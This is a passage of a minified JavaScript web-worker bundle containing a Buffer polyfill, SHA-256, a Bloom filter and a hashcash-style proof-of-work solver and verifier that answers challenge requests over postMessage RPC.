n},d.prototype.readUintBE=d.prototype.readUIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=this[t+--r],o=1;r>0&&(o*=256);)n+=this[t+--r]*o;return n},d.prototype.readUint8=d.prototype.readUInt8=function(t,r){return t>>>=0,r||F(t,1,this.length),this[t]},d.prototype.readUint16LE=d.prototype.readUInt16LE=function(t,r){return t>>>=0,r||F(t,2,this.length),this[t]|this[t+1]<<8},d.prototype.readUint16BE=d.prototype.readUInt16BE=function(t,r){return t>>>=0,r||F(t,2,this.length),this[t]<<8|this[t+1]},d.prototype.readUint32LE=d.prototype.readUInt32LE=function(t,r){return t>>>=0,r||F(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},d.prototype.readUint32BE=d.prototype.readUInt32BE=function(t,r){return t>>>=0,r||F(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},d.prototype.readBigUInt64LE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24),o=this[++t]+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+e*Math.pow(2,24);return BigInt(n)+(BigInt(o)<<BigInt(32))})),d.prototype.readBigUInt64BE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=r*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t],o=this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e;return(BigInt(n)<<BigInt(32))+BigInt(o)})),d.prototype.readIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*r)),n},d.prototype.readIntBE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=r,o=1,i=this[t+--n];n>0&&(o*=256);)i+=this[t+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*r)),i},d.prototype.readInt8=function(t,r){return t>>>=0,r||F(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},d.prototype.readInt16LE=function(t,r){t>>>=0,r||F(t,2,this.length);var e=this[t]|this[t+1]<<8;return 32768&e?4294901760|e:e},d.prototype.readInt16BE=function(t,r){t>>>=0,r||F(t,2,this.length);var e=this[t+1]|this[t]<<8;return 32768&e?4294901760|e:e},d.prototype.readInt32LE=function(t,r){return t>>>=0,r||F(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},d.prototype.readInt32BE=function(t,r){return t>>>=0,r||F(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},d.prototype.readBigInt64LE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=this[t+4]+this[t+5]*Math.pow(2,8)+this[t+6]*Math.pow(2,16)+(e<<24);return(BigInt(n)<<BigInt(32))+BigInt(r+this[++t]*Math.pow(2,8)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,24))})),d.prototype.readBigInt64BE=ft((function(t){Q(t>>>=0,\"offset\");var r=this[t],e=this[t+7];void 0!==r&&void 0!==e||X(t,this.length-8);var n=(r<<24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+this[++t];return(BigInt(n)<<BigInt(32))+BigInt(this[++t]*Math.pow(2,24)+this[++t]*Math.pow(2,16)+this[++t]*Math.pow(2,8)+e)})),d.prototype.readFloatLE=function(t,r){return t>>>=0,r||F(t,4,this.length),p.read(this,t,!0,23,4)},d.prototype.readFloatBE=function(t,r){return t>>>=0,r||F(t,4,this.length),p.read(this,t,!1,23,4)},d.prototype.readDoubleLE=function(t,r){return t>>>=0,r||F(t,8,this.length),p.read(this,t,!0,52,8)},d.prototype.readDoubleBE=function(t,r){return t>>>=0,r||F(t,8,this.length),p.read(this,t,!1,52,8)},d.prototype.writeUintLE=d.prototype.writeUIntLE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var o=1,i=0;for(this[r]=255&t;++i<e&&(o*=256);)this[r+i]=t/o&255;return r+e},d.prototype.writeUintBE=d.prototype.writeUIntBE=function(t,r,e,n){(t=+t,r>>>=0,e>>>=0,n)||D(this,t,r,e,Math.pow(2,8*e)-1,0);var o=e-1,i=1;for(this[r+o]=255&t;--o>=0&&(i*=256);)this[r+o]=t/i&255;return r+e},d.prototype.writeUint8=d.prototype.writeUInt8=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,1,255,0),this[r]=255&t,r+1},d.prototype.writeUint16LE=d.prototype.writeUInt16LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeUint16BE=d.prototype.writeUInt16BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,65535,0),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeUint32LE=d.prototype.writeUInt32LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r+3]=t>>>24,this[r+2]=t>>>16,this[r+1]=t>>>8,this[r]=255&t,r+4},d.prototype.writeUint32BE=d.prototype.writeUInt32BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,4294967295,0),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigUInt64LE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Y(this,t,r,BigInt(0),BigInt(\"0xffffffffffffffff\"))})),d.prototype.writeBigUInt64BE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return W(this,t,r,BigInt(0),BigInt(\"0xffffffffffffffff\"))})),d.prototype.writeIntLE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var i=0,f=1,u=0;for(this[r]=255&t;++i<e&&(f*=256);)t<0&&0===u&&0!==this[r+i-1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return r+e},d.prototype.writeIntBE=function(t,r,e,n){if(t=+t,r>>>=0,!n){var o=Math.pow(2,8*e-1);D(this,t,r,e,o-1,-o)}var i=e-1,f=1,u=0;for(this[r+i]=255&t;--i>=0&&(f*=256);)t<0&&0===u&&0!==this[r+i+1]&&(u=1),this[r+i]=(t/f>>0)-u&255;return r+e},d.prototype.writeInt8=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,1,127,-128),t<0&&(t=255+t+1),this[r]=255&t,r+1},d.prototype.writeInt16LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=255&t,this[r+1]=t>>>8,r+2},d.prototype.writeInt16BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,2,32767,-32768),this[r]=t>>>8,this[r+1]=255&t,r+2},d.prototype.writeInt32LE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),this[r]=255&t,this[r+1]=t>>>8,this[r+2]=t>>>16,this[r+3]=t>>>24,r+4},d.prototype.writeInt32BE=function(t,r,e){return t=+t,r>>>=0,e||D(this,t,r,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),this[r]=t>>>24,this[r+1]=t>>>16,this[r+2]=t>>>8,this[r+3]=255&t,r+4},d.prototype.writeBigInt64LE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Y(this,t,r,-BigInt(\"0x8000000000000000\"),BigInt(\"0x7fffffffffffffff\"))})),d.prototype.writeBigInt64BE=ft((function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return W(this,t,r,-BigInt(\"0x8000000000000000\"),BigInt(\"0x7fffffffffffffff\"))})),d.prototype.writeFloatLE=function(t,r,e){return H(this,t,r,!0,e)},d.prototype.writeFloatBE=function(t,r,e){return H(this,t,r,!1,e)},d.prototype.writeDoubleLE=function(t,r,e){return V(this,t,r,!0,e)},d.prototype.writeDoubleBE=function(t,r,e){return V(this,t,r,!1,e)},d.prototype.copy=function(t,r,e,n){if(!d.isBuffer(t))throw new TypeError(\"argument should be a Buffer\");if(e||(e=0),n||0===n||(n=this.length),r>=t.length&&(r=t.length),r||(r=0),n>0&&n<e&&(n=e),n===e)return 0;if(0===t.length||0===this.length)return 0;if(r<0)throw new RangeError(\"targetStart out of bounds\");if(e<0||e>=this.length)throw new RangeError(\"Index out of range\");if(n<0)throw new RangeError(\"sourceEnd out of bounds\");n>this.length&&(n=this.length),t.length-r<n-e&&(n=t.length-r+e);var o=n-e;return this===t&&\"function\"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(r,e,n):Uint8Array.prototype.set.call(t,this.subarray(e,n),r),o},d.prototype.fill=function(t,r,e,n){if(\"string\"==typeof t){if(\"string\"==typeof r?(n=r,r=0,e=this.length):\"string\"==typeof e&&(n=e,e=this.length),void 0!==n&&\"string\"!=typeof n)throw new TypeError(\"encoding must be a string\");if(\"string\"==typeof n&&!d.isEncoding(n))throw new TypeError(\"Unknown encoding: \"+n);if(1===t.length){var o=t.charCodeAt(0);(\"utf8\"===n&&o<128||\"latin1\"===n)&&(t=o)}}else\"number\"==typeof t?t&=255:\"boolean\"==typeof t&&(t=Number(t));if(r<0||this.length<r||this.length<e)throw new RangeError(\"Out of range index\");if(e<=r)return this;var i;if(r>>>=0,e=void 0===e?this.length:e>>>0,t||(t=0),\"number\"==typeof t)for(i=r;i<e;++i)this[i]=t;else{var f=d.isBuffer(t)?t:d.from(t,n),u=f.length;if(0===u)throw new TypeError('The value \"'+t+'\" is invalid for argument \"value\"');for(i=0;i<e-r;++i)this[i+r]=f[i%u]}return this};var q={};function J(t,r,e){q[t]=function(e){!function(t,r){if(\"function\"!=typeof r&&null!==r)throw new TypeError(\"Super expression must either be null or a function\");t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,\"prototype\",{writable:!1}),r&&i(t,r)}(p,e);var u,h,a,c=f(p);function p(){var e;return n(this,p),e=c.call(this),Object.defineProperty(s(e),\"message\",{value:r.apply(s(e),arguments),writable:!0,configurable:!0}),e.name=\"\".concat(e.name,\" [\").concat(t,\"]\"),e.stack,delete e.name,e}return u=p,(h=[{key:\"code\",get:function(){return t},set:function(t){Object.defineProperty(this,\"code\",{configurable:!0,enumerable:!0,value:t,writable:!0})}},{key:\"toString\",value:function(){return\"\".concat(this.name,\" [\").concat(t,\"]: \").concat(this.message)}}])&&o(u.prototype,h),a&&o(u,a),Object.defineProperty(u,\"prototype\",{writable:!1}),p}(e)}function Z(t){for(var r=\"\",e=t.length,n=\"-\"===t[0]?1:0;e>=n+4;e-=3)r=\"_\".concat(t.slice(e-3,e)).concat(r);return\"\".concat(t.slice(0,e)).concat(r)}function K(t,r,e,n,o,i){if(t>e||t<r){var f,u=\"bigint\"==typeof r?\"n\":\"\";throw f=i>3?0===r||r===BigInt(0)?\">= 0\".concat(u,\" and < 2\").concat(u,\" ** \").concat(8*(i+1)).concat(u):\">= -(2\".concat(u,\" ** \").concat(8*(i+1)-1).concat(u,\") and < 2 ** \")+\"\".concat(8*(i+1)-1).concat(u):\">= \".concat(r).concat(u,\" and <= \").concat(e).concat(u),new q.ERR_OUT_OF_RANGE(\"value\",f,t)}!function(t,r,e){Q(r,\"offset\"),void 0!==t[r]&&void 0!==t[r+e]||X(r,t.length-(e+1))}(n,o,i)}function Q(t,r){if(\"number\"!=typeof t)throw new q.ERR_INVALID_ARG_TYPE(r,\"number\",t)}function X(t,r,e){if(Math.floor(t)!==t)throw Q(t,e),new q.ERR_OUT_OF_RANGE(e||\"offset\",\"an integer\",t);if(r<0)throw new q.ERR_BUFFER_OUT_OF_BOUNDS;throw new q.ERR_OUT_OF_RANGE(e||\"offset\",\">= \".concat(e?1:0,\" and <= \").concat(r),t)}J(\"ERR_BUFFER_OUT_OF_BOUNDS\",(function(t){return t?\"\".concat(t,\" is outside of buffer bounds\"):\"Attempt to access memory outside buffer bounds\"}),RangeError),J(\"ERR_INVALID_ARG_TYPE\",(function(t,r){return'The \"'.concat(t,'\" argument must be of type number. Received type ').concat(a(r))}),TypeError),J(\"ERR_OUT_OF_RANGE\",(function(t,r,e){var n='The value of \"'.concat(t,'\" is out of range.'),o=e;return Number.isInteger(e)&&Math.abs(e)>Math.pow(2,32)?o=Z(String(e)):\"bigint\"==typeof e&&(o=String(e),(e>Math.pow(BigInt(2),BigInt(32))||e<-Math.pow(BigInt(2),BigInt(32)))&&(o=Z(o)),o+=\"n\"),n+=\" It must be \".concat(r,\". Received \").concat(o)}),RangeError);var $=/[^+/0-9A-Za-z-_]/g;function tt(t,r){var e;r=r||1/0;for(var n=t.length,o=null,i=[],f=0;f<n;++f){if((e=t.charCodeAt(f))>55295&&e<57344){if(!o){if(e>56319){(r-=3)>-1&&i.push(239,191,189);continue}if(f+1===n){(r-=3)>-1&&i.push(239,191,189);continue}o=e;continue}if(e<56320){(r-=3)>-1&&i.push(239,191,189),o=e;continue}e=65536+(o-55296<<10|e-56320)}else o&&(r-=3)>-1&&i.push(239,191,189);if(o=null,e<128){if((r-=1)<0)break;i.push(e)}else if(e<2048){if((r-=2)<0)break;i.push(e>>6|192,63&e|128)}else if(e<65536){if((r-=3)<0)break;i.push(e>>12|224,e>>6&63|128,63&e|128)}else{if(!(e<1114112))throw new Error(\"Invalid code point\");if((r-=4)<0)break;i.push(e>>18|240,e>>12&63|128,e>>6&63|128,63&e|128)}}return i}function rt(t){return c.toByteArray(function(t){if((t=(t=t.split(\"=\")[0]).trim().replace($,\"\")).length<2)return\"\";for(;t.length%4!=0;)t+=\"=\";return t}(t))}function et(t,r,e,n){var o;for(o=0;o<n&&!(o+e>=r.length||o>=t.length);++o)r[o+e]=t[o];return o}function nt(t,r){return t instanceof r||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===r.name}function ot(t){return t!=t}var it=function(){for(var t=\"0123456789abcdef\",r=new Array(256),e=0;e<16;++e)for(var n=16*e,o=0;o<16;++o)r[n+o]=t[e]+t[o];return r}();function ft(t){return\"undefined\"==typeof BigInt?ut:t}function ut(){throw new Error(\"BigInt not supported\")}},429:function(t,r){r.read=function(t,r,e,n,o){var i,f,u=8*o-n-1,s=(1<<u)-1,h=s>>1,a=-7,c=e?o-1:0,p=e?-1:1,l=t[r+c];for(c+=p,i=l&(1<<-a)-1,l>>=-a,a+=u;a>0;i=256*i+t[r+c],c+=p,a-=8);for(f=i&(1<<-a)-1,i>>=-a,a+=n;a>0;f=256*f+t[r+c],c+=p,a-=8);if(0===i)i=1-h;else{if(i===s)return f?NaN:1/0*(l?-1:1);f+=Math.pow(2,n),i-=h}return(l?-1:1)*f*Math.pow(2,i-n)},r.write=function(t,r,e,n,o,i){var f,u,s,h=8*i-o-1,a=(1<<h)-1,c=a>>1,p=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,l=n?0:i-1,g=n?1:-1,y=r<0||0===r&&1/r<0?1:0;for(r=Math.abs(r),isNaN(r)||r===1/0?(u=isNaN(r)?1:0,f=a):(f=Math.floor(Math.log(r)/Math.LN2),r*(s=Math.pow(2,-f))<1&&(f--,s*=2),(r+=f+c>=1?p/s:p*Math.pow(2,1-c))*s>=2&&(f++,s/=2),f+c>=a?(u=0,f=a):f+c>=1?(u=(r*s-1)*Math.pow(2,o),f+=c):(u=r*Math.pow(2,c-1)*Math.pow(2,o),f=0));o>=8;t[e+l]=255&u,l+=g,u/=256,o-=8);for(f=f<<o|u,h+=o;h>0;t[e+l]=255&f,l+=g,f/=256,h-=8);t[e+l-g]|=128*y}},474:function(t,r,e){\"use strict\";var n=e(957),o=e(158);function i(){this.pending=null,this.pendingTotal=0,this.blockSize=this.constructor.blockSize,this.outSize=this.constructor.outSize,this.hmacStrength=this.constructor.hmacStrength,this.padLength=this.constructor.padLength/8,this.endian=\"big\",this._delta8=this.blockSize/8,this._delta32=this.blockSize/32}r.BlockHash=i,i.prototype.update=function(t,r){if(t=n.toArray(t,r),this.pending?this.pending=this.pending.concat(t):this.pending=t,this.pendingTotal+=t.length,this.pending.length>=this._delta8){var e=(t=this.pending).length%this._delta8;this.pending=t.slice(t.length-e,t.length),0===this.pending.length&&(this.pending=null),t=n.join32(t,0,t.length-e,this.endian);for(var o=0;o<t.length;o+=this._delta32)this._update(t,o,o+this._delta32)}return this},i.prototype.digest=function(t){return this.update(this._pad()),o(null===this.pending),this._digest(t)},i.prototype._pad=function(){var t=this.pendingTotal,r=this._delta8,e=r-(t+this.padLength)%r,n=new Array(e+this.padLength);n[0]=128;for(var o=1;o<e;o++)n[o]=0;if(t<<=3,\"big\"===this.endian){for(var i=8;i<this.padLength;i++)n[o++]=0;n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=t>>>24&255,n[o++]=t>>>16&255,n[o++]=t>>>8&255,n[o++]=255&t}else for(n[o++]=255&t,n[o++]=t>>>8&255,n[o++]=t>>>16&255,n[o++]=t>>>24&255,n[o++]=0,n[o++]=0,n[o++]=0,n[o++]=0,i=8;i<this.padLength;i++)n[o++]=0;return n}},670:function(t,r,e){\"use strict\";var n=e(957),o=e(474),i=e(255),f=e(158),u=n.sum32,s=n.sum32_4,h=n.sum32_5,a=i.ch32,c=i.maj32,p=i.s0_256,l=i.s1_256,g=i.g0_256,y=i.g1_256,d=o.BlockHash,v=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];function w(){if(!(this instanceof w))return new w;d.call(this),this.h=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],this.k=v,this.W=new Array(64)}n.inherits(w,d),t.exports=w,w.blockSize=512,w.outSize=256,w.hmacStrength=192,w.padLength=64,w.prototype._update=function(t,r){for(var e=this.W,n=0;n<16;n++)e[n]=t[r+n];for(;n<e.length;n++)e[n]=s(y(e[n-2]),e[n-7],g(e[n-15]),e[n-16]);var o=this.h[0],i=this.h[1],d=this.h[2],v=this.h[3],w=this.h[4],b=this.h[5],m=this.h[6],B=this.h[7];for(f(this.k.length===e.length),n=0;n<e.length;n++){var E=h(B,l(w),a(w,b,m),this.k[n],e[n]),A=u(p(o),c(o,i,d));B=m,m=b,b=w,w=u(v,E),v=d,d=i,i=o,o=u(E,A)}this.h[0]=u(this.h[0],o),this.h[1]=u(this.h[1],i),this.h[2]=u(this.h[2],d),this.h[3]=u(this.h[3],v),this.h[4]=u(this.h[4],w),this.h[5]=u(this.h[5],b),this.h[6]=u(this.h[6],m),this.h[7]=u(this.h[7],B)},w.prototype._digest=function(t){return\"hex\"===t?n.toHex32(this.h,\"big\"):n.split32(this.h,\"big\")}},255:function(t,r,e){\"use strict\";var n=e(957).rotr32;function o(t,r,e){return t&r^~t&e}function i(t,r,e){return t&r^t&e^r&e}function f(t,r,e){return t^r^e}r.ft_1=function(t,r,e,n){return 0===t?o(r,e,n):1===t||3===t?f(r,e,n):2===t?i(r,e,n):void 0},r.ch32=o,r.maj32=i,r.p32=f,r.s0_256=function(t){return n(t,2)^n(t,13)^n(t,22)},r.s1_256=function(t){return n(t,6)^n(t,11)^n(t,25)},r.g0_256=function(t){return n(t,7)^n(t,18)^t>>>3},r.g1_256=function(t){return n(t,17)^n(t,19)^t>>>10}},957:function(t,r,e){\"use strict\";var n=e(158),o=e(842);function i(t,r){return 55296==(64512&t.charCodeAt(r))&&(!(r<0||r+1>=t.length)&&56320==(64512&t.charCodeAt(r+1)))}function f(t){return(t>>>24|t>>>8&65280|t<<8&16711680|(255&t)<<24)>>>0}function u(t){return 1===t.length?\"0\"+t:t}function s(t){return 7===t.length?\"0\"+t:6===t.length?\"00\"+t:5===t.length?\"000\"+t:4===t.length?\"0000\"+t:3===t.length?\"00000\"+t:2===t.length?\"000000\"+t:1===t.length?\"0000000\"+t:t}r.inherits=o,r.toArray=function(t,r){if(Array.isArray(t))return t.slice();if(!t)return[];var e=[];if(\"string\"==typeof t)if(r){if(\"hex\"===r)for((t=t.replace(/[^a-z0-9]+/gi,\"\")).length%2!=0&&(t=\"0\"+t),o=0;o<t.length;o+=2)e.push(parseInt(t[o]+t[o+1],16))}else for(var n=0,o=0;o<t.length;o++){var f=t.charCodeAt(o);f<128?e[n++]=f:f<2048?(e[n++]=f>>6|192,e[n++]=63&f|128):i(t,o)?(f=65536+((1023&f)<<10)+(1023&t.charCodeAt(++o)),e[n++]=f>>18|240,e[n++]=f>>12&63|128,e[n++]=f>>6&63|128,e[n++]=63&f|128):(e[n++]=f>>12|224,e[n++]=f>>6&63|128,e[n++]=63&f|128)}else for(o=0;o<t.length;o++)e[o]=0|t[o];return e},r.toHex=function(t){for(var r=\"\",e=0;e<t.length;e++)r+=u(t[e].toString(16));return r},r.htonl=f,r.toHex32=function(t,r){for(var e=\"\",n=0;n<t.length;n++){var o=t[n];\"little\"===r&&(o=f(o)),e+=s(o.toString(16))}return e},r.zero2=u,r.zero8=s,r.join32=function(t,r,e,o){var i=e-r;n(i%4==0);for(var f=new Array(i/4),u=0,s=r;u<f.length;u++,s+=4){var h;h=\"big\"===o?t[s]<<24|t[s+1]<<16|t[s+2]<<8|t[s+3]:t[s+3]<<24|t[s+2]<<16|t[s+1]<<8|t[s],f[u]=h>>>0}return f},r.split32=function(t,r){for(var e=new Array(4*t.length),n=0,o=0;n<t.length;n++,o+=4){var i=t[n];\"big\"===r?(e[o]=i>>>24,e[o+1]=i>>>16&255,e[o+2]=i>>>8&255,e[o+3]=255&i):(e[o+3]=i>>>24,e[o+2]=i>>>16&255,e[o+1]=i>>>8&255,e[o]=255&i)}return e},r.rotr32=function(t,r){return t>>>r|t<<32-r},r.rotl32=function(t,r){return t<<r|t>>>32-r},r.sum32=function(t,r){return t+r>>>0},r.sum32_3=function(t,r,e){return t+r+e>>>0},r.sum32_4=function(t,r,e,n){return t+r+e+n>>>0},r.sum32_5=function(t,r,e,n,o){return t+r+e+n+o>>>0},r.sum64=function(t,r,e,n){var o=t[r],i=n+t[r+1]>>>0,f=(i<n?1:0)+e+o;t[r]=f>>>0,t[r+1]=i},r.sum64_hi=function(t,r,e,n){return(r+n>>>0<r?1:0)+t+e>>>0},r.sum64_lo=function(t,r,e,n){return r+n>>>0},r.sum64_4_hi=function(t,r,e,n,o,i,f,u){var s=0,h=r;return s+=(h=h+n>>>0)<r?1:0,s+=(h=h+i>>>0)<i?1:0,t+e+o+f+(s+=(h=h+u>>>0)<u?1:0)>>>0},r.sum64_4_lo=function(t,r,e,n,o,i,f,u){return r+n+i+u>>>0},r.sum64_5_hi=function(t,r,e,n,o,i,f,u,s,h){var a=0,c=r;return a+=(c=c+n>>>0)<r?1:0,a+=(c=c+i>>>0)<i?1:0,a+=(c=c+u>>>0)<u?1:0,t+e+o+f+s+(a+=(c=c+h>>>0)<h?1:0)>>>0},r.sum64_5_lo=function(t,r,e,n,o,i,f,u,s,h){return r+n+i+u+h>>>0},r.rotr64_hi=function(t,r,e){return(r<<32-e|t>>>e)>>>0},r.rotr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0},r.shr64_hi=function(t,r,e){return t>>>e},r.shr64_lo=function(t,r,e){return(t<<32-e|r>>>e)>>>0}},842:function(t){\"function\"==typeof Object.create?t.exports=function(t,r){r&&(t.super_=r,t.prototype=Object.create(r.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}))}:t.exports=function(t,r){if(r){t.super_=r;var e=function(){};e.prototype=r.prototype,t.prototype=new e,t.prototype.constructor=t}}},158:function(t){function r(t,r){if(!t)throw new Error(r||\"Assertion failed\")}t.exports=r,r.equal=function(t,r,e){if(t!=r)throw new Error(e||\"Assertion failed: \"+t+\" != \"+r)}},1:function(t,r,e){\"use strict\";r.utils=e(897),r.Bloom=e(492),r.Solver=e(634),r.Verifier=e(865)},492:function(t){\"use strict\";function r(t,r,e){this.filter=new Uint32Array(Math.ceil(t/32)),this.size=t,this.n=r,this.tweak=e}function e(t,r){var e,n,o,i=65535&t,f=65535&r;return o=(t>>>16)*f+(r>>>16)*i&65535,(e=(o+=(n=i*f)>>>16)<<16|(n&=65535))<0&&(e+=4294967296),e}function n(t,r){var e=t+r&4294967295;return e<0&&(e+=4294967296),e}function o(t,r){return t<<r|t>>>32-r}t.exports=r,r.prototype.hash=function(t,r){return function(t,r){var i,f,u,s,h=3432918353,a=461845907,c=15,p=13,l=5,g=3864292196,y=r;for(i=0;i+4<=t.length;i+=4)f=e(f=t[i]|t[i+1]<<8|t[i+2]<<16|t[i+3]<<24,h),f=e(f=o(f,c),a),y=n(y=e(y=o(y^=f,p),l),g);if(i!==t.length){for(u=0,s=t.length-1;s>=i;s--)u=u<<8|t[s];(u=o(u=e(u,h),c))<0&&(u+=4294967296),y^=u=e(u,a)}y^=t.length,y=e(y^=y>>>16,2246822507),y=e(y^=y>>>13,3266489909),(y^=y>>>16)<0&&(y+=4294967296);return y}(t,n(e(r,4221880213),this.tweak))%this.size},r.prototype.reset=function(){this.filter.fill(0)},r.prototype.add=function(t){for(var r=0;r<this.n;r++){var e=this.hash(t,r),n=1<<(31&e),o=e>>5;this.filter[o]|=n}},r.prototype.test=function(t){for(var r=0;r<this.n;r++){var e=this.hash(t,r),n=1<<(31&e),o=e>>5;if(0==(this.filter[o]&n))return!1}return!0}},634:function(t,r,e){\"use strict\";var n=e(897);function o(){}t.exports=o,o.prototype._genNonce=function(t){for(var r=Date.now(),e=n.writeTimestamp(t,r,0),o=e+4*((t.length-e)/4|0);e<o;e+=4)n.writeUInt32(t,4294967296*Math.random()>>>0,e);for(;e<t.length;e++)t[e]=256*Math.random()>>>0},o.prototype.solve=function(t,r){for(var e=n.allocBuffer(16);;){this._genNonce(e);var o=n.hash(e,r);if(n.checkComplexity(o,t))return e}}},897:function(t,r,e){\"use strict\";var n=e(670);function o(t,r){return(t[r]<<24|t[r+1]<<16|t[r+2]<<8|t[r+3])>>>0}function i(t,r,e){return t[e]=r>>>24&255,t[e+1]=r>>>16&255,t[e+2]=r>>>8&255,t[e+3]=255&r,e+4}r.EMPTY_BUFFER=[],r.allocBuffer=function(t){for(var r=new Array(t),e=0;e<r.length;e++)r[e]=0;return r},r.readUInt32=o,r.writeUInt32=i,r.writeTimestamp=function(t,r,e){var n=(4294967295&r)>>>0;return e=i(t,r/4294967296>>>0,e),i(t,n,e)},r.readTimestamp=function(t,r){return 4294967296*o(t,r)+o(t,r+4)},r.hash=function(t,r){var e=n();return r&&e.update(r),e.update(t),e.digest()},r.checkComplexity=e(591).checkComplexity},591:function(t,r,e){\"use strict\";var n=e(158);r.checkComplexity=function(t,r){n(r<8*t.length,\"Complexity is too high\");var e,o=0;for(e=0;e<=r-8;e+=8,o++)if(0!==t[o])return!1;var i=255<<8+e-r;return 0==(t[o]&i)}},865:function(t,r,e){\"use strict\";var n=e(1),o=n.utils,i=n.Bloom;function f(t){var r=function(){return new i(t.size,t.n,4294967296*Math.random()>>>0)};this.blooms=[r(),r()],this.complexity=t.complexity,this.validity=t.validity||6e4,this.prefix=t.prefix||o.EMPTY_BUFFER}t.exports=f,f.prototype.check=function(t,r){var e=this.prefix;if(t.length<8)return!1;if(t.length>32)return!1;var n=o.readTimestamp(t,0),i=Date.now();if(Math.abs(n-i)>this.validity)return!1;for(var f=0;f<this.blooms.length;f++)if(this.blooms[f].test(t))return!1;var u=o.hash(t,e);return!!o.checkComplexity(u,r||this.complexity)&&(this.blooms[0].add(t),!0)},f.prototype.reset=function(){this.blooms[1].reset();var t=this.blooms[0];this.blooms[0]=this.blooms[1],this.blooms[1]=t}}},r={};function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n](i,i.exports,e),i.exports}e.d=function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)};var n={};!function(){\"use strict\";e.d(n,{solve:function(){return o}});var t=e(1),r=e(423);function o(e){try{var n=Date.now(),o=new t.Solver,i=r.lW.from(e.prefix,\"hex\"),f=o.solve(e.complexity,i),u=Date.now()-n;return{status:\"ok\",id:e.id,nonce:r.lW.from(f).toString(\"hex\"),calctime:u}}catch(t){return{status:\"error\",id:e.id,error:t}}}addEventListener(\"message\",(function(t){var r,e=t.data.type,o=t.data.method,i=t.data.id,f=t.data.params;\"RPC\"===e&&o&&((r=n[o])?Promise.resolve().then((function(){return r.apply(n,f)})):Promise.reject(\"No such method\")).then((function(t){postMessage({type:\"RPC\",id:i,result:t})})).catch((function(t){var r={message:t};t.stack&&(r.message=t.message,r.stack=t.stack,r.name=t.name),postMessage({type:\"RPC\",id:i,error:r})}))})),postMessage({type:\"RPC\",method:\"ready\"})}()}();"]));
